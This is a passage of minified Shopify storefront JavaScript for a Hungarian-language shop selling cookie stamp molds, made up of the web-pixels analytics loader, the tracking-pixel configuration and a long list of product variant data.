/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 62278238378,storefrontBaseUrl: "https://idaiholi.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"487620778","configuration":"{\"shopId\": \"62278238378\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"148963498","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"666fe444fa5f7d21026cd99b\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"39682218","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"idaiholi","paymentSettings":{"currencyCode":"HUF"},"myshopifyDomain":"idaiholi.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/idaiholi.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043321503914","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-5*2","title":"Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","untranslatedTitle":"Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043334709418","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-5+LE12146397-1","title":"Virágok\u0026zöld levelek \/ Ház","untranslatedTitle":"Virágok\u0026zöld levelek \/ Ház"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043334742186","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-5+LE12146397-2","title":"Virágok\u0026zöld levelek \/ Elk","untranslatedTitle":"Virágok\u0026zöld levelek \/ Elk"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043334774954","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-5+LE12146397-3","title":"Virágok\u0026zöld levelek \/ Rózsa","untranslatedTitle":"Virágok\u0026zöld levelek \/ Rózsa"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043334807722","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-5+LE12146397-4","title":"Virágok\u0026zöld levelek \/ sündisznó","untranslatedTitle":"Virágok\u0026zöld levelek \/ sündisznó"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043334840490","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-5+LE12146397-6","title":"Virágok\u0026zöld levelek \/ Fenyőtobozok","untranslatedTitle":"Virágok\u0026zöld levelek \/ Fenyőtobozok"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043321536682","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"},"sku":"LE12146397-1+LE12146397-5","title":"Ház \/ Virágok\u0026zöld levelek","untranslatedTitle":"Ház \/ Virágok\u0026zöld levelek"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043334873258","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-1*2","title":"Ház \/ Ház","untranslatedTitle":"Ház \/ Ház"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043334906026","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-1+LE12146397-2","title":"Ház \/ Elk","untranslatedTitle":"Ház \/ Elk"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043334938794","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-1+LE12146397-3","title":"Ház \/ Rózsa","untranslatedTitle":"Ház \/ Rózsa"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043334971562","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-1+LE12146397-4","title":"Ház \/ sündisznó","untranslatedTitle":"Ház \/ sündisznó"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335004330","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-1+LE12146397-6","title":"Ház \/ Fenyőtobozok","untranslatedTitle":"Ház \/ Fenyőtobozok"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043321569450","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"},"sku":"LE12146397-2+LE12146397-5","title":"Elk \/ Virágok\u0026zöld levelek","untranslatedTitle":"Elk \/ Virágok\u0026zöld levelek"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335037098","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-1+LE12146397-2","title":"Elk \/ Ház","untranslatedTitle":"Elk \/ Ház"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335069866","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-2*2","title":"Elk \/ Elk","untranslatedTitle":"Elk \/ Elk"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335102634","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-2+LE12146397-3","title":"Elk \/ Rózsa","untranslatedTitle":"Elk \/ Rózsa"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335135402","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-2+LE12146397-4","title":"Elk \/ sündisznó","untranslatedTitle":"Elk \/ sündisznó"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335168170","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-2+LE12146397-6","title":"Elk \/ Fenyőtobozok","untranslatedTitle":"Elk \/ Fenyőtobozok"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043321602218","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"},"sku":"LE12146397-3+LE12146397-5","title":"Rózsa \/ Virágok\u0026zöld levelek","untranslatedTitle":"Rózsa \/ Virágok\u0026zöld levelek"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335200938","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-1+LE12146397-3","title":"Rózsa \/ Ház","untranslatedTitle":"Rózsa \/ Ház"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335233706","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-2+LE12146397-3","title":"Rózsa \/ Elk","untranslatedTitle":"Rózsa \/ Elk"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335266474","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-3*2","title":"Rózsa \/ Rózsa","untranslatedTitle":"Rózsa \/ Rózsa"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335299242","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-3+LE12146397-4","title":"Rózsa \/ sündisznó","untranslatedTitle":"Rózsa \/ sündisznó"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335332010","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-3+LE12146397-6","title":"Rózsa \/ Fenyőtobozok","untranslatedTitle":"Rózsa \/ Fenyőtobozok"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043321634986","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"},"sku":"LE12146397-4+LE12146397-5","title":"sündisznó \/ Virágok\u0026zöld levelek","untranslatedTitle":"sündisznó \/ Virágok\u0026zöld levelek"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335364778","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-1+LE12146397-4","title":"sündisznó \/ Ház","untranslatedTitle":"sündisznó \/ Ház"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335397546","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-2+LE12146397-4","title":"sündisznó \/ Elk","untranslatedTitle":"sündisznó \/ Elk"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335430314","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-4+LE12146397-3","title":"sündisznó \/ Rózsa","untranslatedTitle":"sündisznó \/ Rózsa"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335463082","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-4*2","title":"sündisznó \/ sündisznó","untranslatedTitle":"sündisznó \/ sündisznó"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335495850","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-4+LE12146397-6","title":"sündisznó \/ Fenyőtobozok","untranslatedTitle":"sündisznó \/ Fenyőtobozok"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043321667754","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"},"sku":"LE12146397-6+LE12146397-5","title":"Fenyőtobozok \/ Virágok\u0026zöld levelek","untranslatedTitle":"Fenyőtobozok \/ Virágok\u0026zöld levelek"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335528618","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-1+LE12146397-6","title":"Fenyőtobozok \/ Ház","untranslatedTitle":"Fenyőtobozok \/ Ház"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335561386","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-2+LE12146397-6","title":"Fenyőtobozok \/ Elk","untranslatedTitle":"Fenyőtobozok \/ Elk"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335594154","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-6+LE12146397-3","title":"Fenyőtobozok \/ Rózsa","untranslatedTitle":"Fenyőtobozok \/ Rózsa"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335626922","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-6+LE12146397-4","title":"Fenyőtobozok \/ sündisznó","untranslatedTitle":"Fenyőtobozok \/ sündisznó"},{"price":{"amount":9900.0,"currencyCode":"HUF"},"product":{"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","vendor":"idaiholi","id":"7826307612842","untranslatedTitle":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","url":"\/products\/cookie-stamp-embossing-mold","type":"Forró termékek"},"id":"45043335659690","image":{"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"sku":"LE12146397-6*2","title":"Fenyőtobozok \/ Fenyőtobozok","untranslatedTitle":"Fenyőtobozok \/ Fenyőtobozok"}],"purchasingCompany":null},},"https://idaiholi.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"62278238378","storefrontBaseUrl":"https:\/\/idaiholi.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9900.0,\"currencyCode\":\"HUF\"},\"product\":{\"title\":\"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma\",\"vendor\":\"idaiholi\",\"id\":\"7826307612842\",\"untranslatedTitle\":\"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma\",\"url\":\"\/products\/cookie-stamp-embossing-mold\",\"type\":\"Forró termékek\"},\"id\":\"45043321503914\",\"image\":{\"src\":\"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101\"},\"sku\":\"LE12146397-5*2\",\"title\":\"Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek\",\"untranslatedTitle\":\"Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'HUF';
